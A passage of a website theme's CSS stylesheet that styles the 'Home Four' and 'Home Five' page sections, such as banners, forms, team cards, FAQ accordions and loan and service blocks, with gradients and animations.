  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  z-index: -1;
}

.four-banner-area .banner-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.four-banner-area .banner-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #f1f1f1;
  font-weight: 500;
  font-size: 15px;
  padding-left: 20px;
  width: 100%;
  color: #7f7f7f;
  background-color: #fefefe;
}

.four-banner-area .banner-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group .dropdown {
  position: relative;
}

.four-banner-area .banner-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #7f7f7f;
  background-color: #fefefe;
  font-weight: 500;
  font-size: 15px;
  border: 1px solid #f1f1f1;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.four-banner-area .banner-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 25px;
}

.four-banner-area .banner-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.four-banner-area .banner-form form .cmn-banner-btn {
  border: 0;
  font-size: 18px;
  border-radius: 50px;
  padding: 14px 26px 14px 30px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-banner-area .banner-form form .cmn-banner-btn i {
  top: 3px;
}

.four-banner-area .banner-form form .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Banner --*/
/*-- Time --*/
.four-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 55px 50px;
}

.four-banner-wrap .container-fluid .banner-time-right {
  padding: 50px 35px 50px 55px;
}

/*-- End Time --*/
/*-- About --*/
.four-about-area {
  padding-top: 100px;
}

.four-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.four-about-area .about-content {
  margin-bottom: 30px;
  max-width: 665px;
  margin-left: auto;
  padding-right: 30px;
}

.four-about-area .about-content .about-mission .nav-pills li a {
  color: var(--mainColor);
  background-color: #e7faf4;
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 25px;
}

.four-about-area .about-content .about-mission .tab-content ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  margin-bottom: 20px;
}

.four-about-area .about-content .about-mission .tab-content ul li {
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  margin-bottom: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 40px;
  margin-bottom: 10px;
  top: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support p {
  margin-bottom: 0;
  font-size: 15px;
}

.four-about-area .about-img .about-inner {
  background-color: var(--whiteColor);
  right: unset;
  left: -45px;
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.four-about-area .about-img .about-inner h3 {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-about-area .about-img .about-inner p {
  color: #959595;
}

.four-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -35px;
  top: unset;
  bottom: -30px;
  z-index: -1;
}

/*-- End About --*/
/*-- Expect --*/
.four-expect-area {
  background-color: var(--blackColor);
}

.four-expect-area .three-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  color: var(--whiteColor);
}

.four-expect-area .expect-item {
  background-color: var(--whiteColor);
  position: relative;
  border-radius: 4px;
  padding: 45px 90px 45px 115px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.four-expect-area .expect-item:hover, .four-expect-area .expect-item.active {
  background-color: #233644;
}

.four-expect-area .expect-item:hover h3, .four-expect-area .expect-item.active h3 {
  color: var(--whiteColor);
}

.four-expect-area .expect-item:hover p, .four-expect-area .expect-item.active p {
  color: #bedaef;
}

.four-expect-area .expect-item:hover a, .four-expect-area .expect-item.active a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item:hover a i, .four-expect-area .expect-item.active a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item .expect-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 30px;
  position: absolute;
  top: 45px;
  left: 35px;
}

.four-expect-area .expect-item h3 {
  font-weight: 700;
  font-size: 20px;
  color: #262424;
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item p {
  margin-bottom: 10px;
  font-size: 15px;
  color: #6d807c;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item a {
  display: inline-block;
  font-size: 16px;
  color: #6d807c;
}

.four-expect-area .expect-item a i {
  display: inline-block;
  position: relative;
  top: 4px;
  font-size: 18px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Expect --*/
/*-- Quote --*/
.four-quote-area {
  padding-top: 100px;
  padding-bottom: 100px;
}

.four-quote-area .row {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-quote-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(45%, #10c317), color-stop(75%, rgba(16, 195, 23, 0)));
  background: linear-gradient(90deg, #10c317 45%, rgba(16, 195, 23, 0) 75%);
}

.four-quote-area .quote-content {
  padding: 28px 35px 35px;
  max-width: 515px;
  position: relative;
  z-index: 1;
}

.four-quote-area .quote-content h3 {
  color: var(--whiteColor);
}

.four-quote-area .quote-content p {
  color: var(--whiteColor);
}

.four-quote-area .quote-content a {
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.four-quote-area .quote-content a:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.four-quote-area .quote-content a:before {
  display: none;
}

/*-- End Quote --*/
/*-- Record --*/
.four-record-area {
  position: relative;
}

.four-record-area .record-shape img {
  position: absolute;
}

.four-record-area .record-shape img:nth-child(1) {
  bottom: 0;
  right: 0;
}

.four-record-area .record-shape img:nth-child(2) {
  bottom: 100px;
  right: 0;
}

.four-record-area .three-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.four-record-area .record-img {
  margin-bottom: 30px;
}

.four-record-area .record-content {
  margin-bottom: 30px;
  max-width: 535px;
  margin-left: 40px;
}

.four-record-area .record-content .record-item {
  position: relative;
  margin-bottom: 50px;
}

.four-record-area .record-content .record-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 65px;
}

.four-record-area .record-content .record-item span {
  display: block;
  font-size: 18px;
  color: var(--blackColor);
  padding-left: 110px;
}

.four-record-area .record-content .cmn-banner-btn {
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-record-area .record-content .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Record --*/
/*-- Step --*/
.four-step-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-step-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-step-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.four-step-area .three-section-title {
  position: relative;
}

.four-step-area .three-section-title h2 {
  color: var(--whiteColor);
}

.four-step-area .three-section-title p {
  color: #f1eeee;
}

.four-step-area .step-item {
  background-color: var(--whiteColor);
  position: relative;
  padding: 55px 15px 25px 25px;
  border-radius: 4px;
  margin-top: 40px;
}

.four-step-area .step-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  left: -57px;
  top: 50%;
  border: 25px solid transparent;
  border-right: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
}

.four-step-area .step-item .step-span {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 6px 20px 0px #dddddd96;
          box-shadow: 0px 6px 20px 0px #dddddd96;
  text-align: center;
  margin-top: -90px;
  background-color: var(--whiteColor);
  margin-bottom: 20px;
}

.four-step-area .step-item .step-span span {
  display: inline-block;
  line-height: 70px;
  width: 70px;
  height: 70px;
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
}

.four-step-area .step-item h3 {
  color: #1a1b1e;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 8px;
}

.four-step-area .step-item p {
  color: #848484;
  margin-bottom: 0;
}

.four-step-area .step-one {
  margin-top: 80px;
}

/*-- End Step --*/
/*-- Team --*/
.four-team-area .team-item {
  margin-bottom: 30px;
  text-align: center;
  background-color: #f4f4f4;
  padding: 25px 25px 25px;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  -webkit-transform: translate(-10px, 0);
          transform: translate(-10px, 0);
}

.four-team-area .team-item img {
  margin-bottom: 22px;
  border-radius: 50%;
  width: 196px;
  height: 196px;
}

.four-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 5px;
  position: relative;
}

.four-team-area .team-item h3:before {
  position: absolute;
  content: '';
  width: 3px;
  height: 40px;
  left: -25px;
  top: 8px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.four-team-area .team-item p {
  margin-bottom: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 15px;
}

.four-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.four-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
}

.four-team-area .team-item ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.four-team-area .team-item ul li:nth-child(3) a {
  background-color: #e52f29;
}

.four-team-area .team-item ul li:nth-child(4) a {
  background-color: #b92722;
}

.four-team-area .team-item ul li:nth-child(5) a {
  background-color: #11c535;
}

.four-team-area .team-item ul li a {
  color: var(--whiteColor);
  background-color: #0331b8;
  display: block;
  border-radius: 50%;
  font-size: 17px;
}

.four-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.four-team-area .team-item ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.team-join {
  text-align: center;
}

.team-join p {
  margin-bottom: 0;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
}

.team-join p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
  border-bottom: 1px solid var(--blackColor);
}

.team-join p a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Team --*/
/*-- Loan --*/
.four-loan-area {
  padding-bottom: 200px;
}

.four-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- Join --*/
.four-join-area {
  text-align: center;
  margin-top: -130px;
  padding-bottom: 100px;
}

.four-join-area .join-item h3 {
  margin-bottom: 30px;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.four-join-area .join-item a {
  margin-left: 8px;
  margin-right: 8px;
}

/*-- End Join --*/
/*-- FAQ --*/
.four-faq-area {
  background-image: unset;
}

.four-faq-area .faq-img-two {
  margin-bottom: 30px;
}

.four-faq-area .faq-content {
  margin-bottom: 30px;
  max-width: 640px;
  margin-left: auto;
}

.four-faq-area .faq-content .accordion li {
  background-color: #d7f2d9;
  border: 0;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd61;
          box-shadow: 0px 0px 20px 0px #dddddd61;
}

.four-faq-area .faq-content .accordion li a {
  padding: 20px 20px 20px;
  font-size: 19px;
  color: var(--mainColor);
}

.four-faq-area .faq-content .accordion li a:after {
  right: 10px;
}

.four-faq-area .faq-content .accordion li a.active {
  color: var(--blackColor);
}

.four-faq-area .faq-content .accordion li p {
  padding: 0px 70px 25px 20px;
}

/*-- End FAQ --*/
/*-- Review --*/
.four-review-area .three-review-slider .review-item i {
  margin-bottom: 0;
  position: absolute;
  left: 0;
  right: 0;
  font-size: 135px;
  top: -22px;
  opacity: .20;
}

.four-review-area .three-review-slider .review-item h2 {
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  max-width: 935px;
  margin-top: 5px;
  line-height: 35px;
}

/*-- End Review --*/
/*-- Blog --*/
.four-blog-area {
  background-color: #dbf6df;
}

.four-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.four-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
}

/*-- End Subscribe --*/
/*-- Map --*/
.four-map-area #map {
  display: block;
  border: 0;
  width: 100%;
  height: 400px;
}

/*-- End Map --*/
/*-- Footer --*/
.four-footer-area .footer-item .footer-address .form-group {
  margin-bottom: 15px;
}

.four-footer-area .footer-item .footer-address .form-group .form-control {
  border-radius: 4px;
  height: 40px;
  background-color: #142028;
  border: 1px solid #273946;
  font-size: 14px;
  padding-left: 20px;
  color: var(--whiteColor);
}

.four-footer-area .footer-item .footer-address .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #273946;
}

.four-footer-area .footer-item .footer-address .form-group ::-webkit-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group :-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group textarea {
  height: auto !important;
}

.four-footer-area .footer-item .footer-address .footer-form-btn {
  background-color: var(--whiteColor);
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  border-radius: 50px;
  padding: 14px 28px;
  border: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-footer-area .footer-item .footer-address .footer-form-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Four CSS -----*/
/*----- Home Five CSS -----*/
/*-- Banner --*/
.five-banner-area {
  position: relative;
  padding-top: 120px;
  padding-bottom: 120px;
}

.five-banner-area .banner-shape img {
  position: absolute;
  z-index: -1;
}

.five-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
}

.five-banner-area .banner-shape img:nth-child(2) {
  top: 225px;
  right: 55px;
  max-width: 745px;
  -webkit-animation: five-banner 5s infinite linear;
          animation: five-banner 5s infinite linear;
}

.five-banner-area .container-fluid {
  padding-left: 55px;
  padding-right: 55px;
}

.five-banner-area .banner-content {
  max-width: 750px;
}

.five-banner-area .banner-content .sub-title {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 15px;
}

.five-banner-area .banner-content .sub-title img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.five-banner-area .banner-content h1 {
  font-weight: 600;
  font-size: 100px;
  color: var(--blackColor);
  margin-bottom: 10px;
}

.five-banner-area .banner-content h1 span {
  font-weight: 300;
  font-size: 100px;
  display: inline-block;
  margin-bottom: 0;
}

.five-banner-area .banner-content p {
  font-weight: 500;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 40px;
}

.five-banner-area .banner-content .banner-form .home-five-navpills {
  border-radius: 4px 4px 0 0;
  display: inline-block;
  -webkit-box-shadow: 0px -7px 20px 0px #dddddd96;
          box-shadow: 0px -7px 20px 0px #dddddd96;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li {
  display: inline-block;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
  display: block;
  font-size: 16px;
  background-color: var(--whiteColor);
  padding: 14px 16px;
  color: var(--mainColor);
  position: relative;
  z-index: 1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active {
  color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active:before {
  opacity: 1;
}

.five-banner-area .banner-content .banner-form .tab-content form {
  padding: 30px 30px 30px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group {
  margin-bottom: 15px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control {
  height: 45px;
  background-color: #f7f7f7;
  border: 1px solid #eeeeee;
  border-radius: 0;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control:focus {
  border: 1px solid #eeeeee;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list li {
  display: block;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-webkit-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group :-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:hover:before {
  width: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  line-height: 45px;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call:hover {
  background-color: var(--mainColor);
}

@-webkit-keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

@keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

/*-- End Banner --*/
/*-- Loan --*/
.five-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

.five-loan-area .three-section-title p {
  color: #c2d1db;
}

.five-loan-area .loan-item i {
  font-size: 50px !important;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 35px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.five-loan-area .loan-item a i {
  font-size: 17px !important;
  -webkit-text-fill-color: unset;
}

.five-loan-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #9fb0d9;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid var(--whiteColor);
  position: relative;
  margin: 3px;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- About --*/
.five-about-area {
  padding-top: 100px;
}

.five-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.five-about-area .about-img img:nth-child(1) {
  -webkit-animation: five-about-ani 10s infinite linear;
          animation: five-about-ani 10s infinite linear;
}

.five-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -40px;
  top: unset;
  z-index: -1;
  bottom: -5px;
}

@-webkit-keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

/*-- End About --*/
/*-- Quote --*/
.five-quote-area {
  padding-left: 70px;
  padding-right: 70px;
}

.five-quote-area .three-section-title {
  text-align: left;
  margin-bottom: 0;
}

.five-quote-area .three-section-title .sub-title {
  font-size: 15px;
}

.five-quote-area .three-section-title h2 {
  font-size: 27px;
  color: var(--whiteColor);
}

.five-quote-area .quote-wrap {
  background-color: var(--blackColor);
  padding-top: 55px;
  padding-bottom: 55px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 4px 0 0 4px;
}

.five-quote-area .quote-wrap .quote-btn {
  text-align: right;
}

.five-quote-area .quote-wrap .quote-btn a {
  display: inline-block;
  font-size: 16px;
  padding: 12px 25px 14px 25px;
  border-radius: 50px;
  overflow: hidden;
  text-align: center;
}

.five-quote-area .quote-wrap .quote-btn a i {
  display: inline-block;
  font-size: 21px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
  background-color: transparent;
  margin-right: 10px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50px;
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover:before {
  width: 0;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-quote-area .quote-img {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
  position: relative;
}

.five-quote-area .quote-img img {
  position: absolute;
  bottom: 0;
  right: 18px;
}

/*-- End Quote --*/
/*-- Service --*/
.five-service-area {
  background-color: #f3fcf4;
}

.five-service-area .three-section-title h2 {
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
}

.five-service-area .service-item {
  margin-bottom: 30px;
  background-color: #ffffff;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  padding: 50px 50px 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-service-area .service-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.five-service-area .service-item .service-img {
  margin-bottom: 35px;
}

.five-service-area .service-item h3 {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 20px;
}

.five-service-area .service-item p {
  margin-bottom: 17px;
}

.five-service-area .service-item ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.five-service-area .service-item ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 14px;
  font-size: 16px;
  color: #1a1b1e;
}

.five-service-area .service-item ul li:last-child {
  margin-bottom: 0;
}

.five-service-area .service-item ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: var(--mainColor);
  background-color: #dcf7e4;
  text-align: center;
  border-radius: 50%;
  font-size: 18px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.five-service-area .service-item .cmn-banner-btn i {
  top: 4px;
  margin-right: 0;
}

.five-service-area .service-item .service-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  display: inline-block;
  background-color: #e7faf1;
  color: var(--mainColor);
}

.five-service-area .service-item .service-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.five-service-area .service-item .service-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
}

/*-- End Service --*/
/*-- Step --*/
.five-step-area {
  background-image: unset;
}

.five-step-area:before {
  display: none;
}

.five-step-area .three-section-title h2 {
  color: var(--blackColor);
}

.five-step-area .three-section-title p {
  color: #777777;
}

.five-step-area .step-item {
  -webkit-box-shadow: 0px 0px 45px 0px #dddddd96;
          box-shadow: 0px 0px 45px 0px #dddddd96;
  margin-bottom: 30px;
}

/*-- End Step --*/
/*-- Team --*/
.five-team-area {
